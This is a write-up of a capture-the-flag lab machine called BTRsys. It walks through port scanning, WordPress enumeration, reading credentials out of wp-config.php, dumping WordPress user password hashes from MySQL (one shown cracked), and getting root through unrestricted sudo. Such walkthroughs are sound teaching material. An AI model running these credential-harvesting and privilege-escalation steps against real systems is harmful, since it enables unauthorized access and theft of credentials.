BTRsys : 1
BTRsys : 1

Let’s find the IP Address first »
1
IP : 192.168.249.138
Port Scan Results ➡️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/BTRsys]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 192.168.249.138
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-23 02:11 EDT
Nmap scan report for pinkydb (192.168.249.138)
Host is up (0.00086s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.249.128
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 08eee3ff3120876c12e71caac4e754f2 (RSA)
| 256 ade11c7de78676be9aa8bdb968927787 (ECDSA)
|_ 256 0ce1eb060c5cb5cc1bd1fa5606223167 (ED25519)

80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_Hackers
|_http-title: Site does not have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
MAC Address: 00:0C:29:A7:26:87 (VMware)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️

Now lets try to find the user with wpscan tool →
1
2
3

www-data@ubuntu:/$ uname -an
Linux ubuntu 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
www-data@ubuntu:/$

Lets see the wp-config.php file →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
www-data@ubuntu:/var/www/html/wordpress$ cat wp-config.php
<?php
/**
* The base configurations of the WordPress.
*
* This file has the following configurations: MySQL settings, Table Prefix,
* Secret Keys, WordPress Language, and ABSPATH. You can find more information
* by visiting {@link http://codex.wordpress.org/Editing_wp-config.php Editing
* wp-config.php} Codex page. You can get the MySQL settings from your web host.
*
* This file is used by the wp-config.php creation script during the
* installation. You do not have to use the web site, you can just copy this file
* to "wp-config.php" and fill in the values.
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'rootpassword!');
/** MySQL hostname */
define('DB_HOST', 'localhost');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8');
/** The Database Collate type. Do not change this if in doubt. */
define('DB_COLLATE', '');
/** */
define('WP_HOME','/wordpress/');
define('WP_SITEURL','/wordpress/');
...
Lets try for mysql login →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
mysql> select * from wp_users \G ;
*************************** 1. row ***************************
ID: 1
user_login: root
user_pass: a318e4507e5a74604aafb45e4741edd3 : roottoor
user_nicename: btrisk
user_email: mdemir@btrisk.com
user_url:
user_registered: 2017-04-24 17:37:04
user_activation_key:
user_status: 0
display_name: btrisk
*************************** 2. row ***************************
ID: 2
user_login: admin
user_pass: 21232f297a57a5a743894a0e4a801fc3
user_nicename: admin
user_email: ikaya@btrisk.com
user_url:
user_registered: 2017-04-24 17:37:04
user_activation_key:
user_status: 4
display_name: admin
2 rows in set (0.00 sec)
ERROR:
No query specified
mysql>


Now lets dig deeper →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
btrisk@ubuntu:/var/www/html/wordpress$ sudo -l
[sudo] password for btrisk:
Matching Defaults entries for btrisk on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User btrisk may run the following commands on ubuntu:
(ALL : ALL) ALL
(ALL : ALL) ALL
btrisk@ubuntu:/var/www/html/wordpress$ sudo /bin/bash -i
root@ubuntu:/var/www/html/wordpress# whoami
root
root@ubuntu:/var/www/html/wordpress# cd ~
root@ubuntu:~# ls -al
total 40
drwxr-xr-x 4 btrisk 1000 4096 Apr 24 2017 .
drwxr-xr-x 3 root root 4096 Mar 17 2017 ..
-rw------- 1 btrisk 1000 243 May 2 2017 .bash_history
-rw-r--r-- 1 btrisk 1000 220 Mar 17 2017 .bash_logout
-rw-r--r-- 1 btrisk 1000 3771 Mar 17 2017 .bashrc
drwx------ 2 btrisk 1000 4096 Mar 17 2017 .cache
-rw------- 1 btrisk 1000 453 Mar 23 2017 .mysql_history
drwxrwxr-x 2 btrisk 1000 4096 Mar 21 2017 .nano
-rw-r--r-- 1 btrisk 1000 655 Mar 17 2017 .profile
-rw-r--r-- 1 btrisk 1000 0 Mar 17 2017 .sudo_as_admin_successful
-rw------- 1 btrisk 1000 586 Mar 21 2017 .viminfo
root@ubuntu:~# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~#
If you have any questions or suggestions, please leave a comment below. Thank You !
This post is licensed under CC BY 4.0 by the author.